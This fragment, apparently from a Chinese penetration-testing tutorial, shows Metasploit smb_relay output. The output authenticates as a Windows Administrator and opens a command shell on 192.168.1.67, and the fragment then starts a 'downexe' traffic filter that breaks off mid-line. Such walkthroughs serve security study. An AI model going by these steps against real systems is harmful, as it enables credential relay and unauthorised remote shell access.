 [*] AUTHENTICATED as WWW-F6FC33300FF\Administrator...
[*] Ignoring request from 192.168.1.67; attack already in progress.
[*] Sending Access Denied to 192.168.1.67:3549 WWW-F6FC33300FF\Administrat
msf exploit(smb_relay) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Command shell 192.168.1.52:52 -> 192.168.1.67:3542
msf exploit(smb_relay) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
图 4
downexe.filter
tcp.dst == 80) {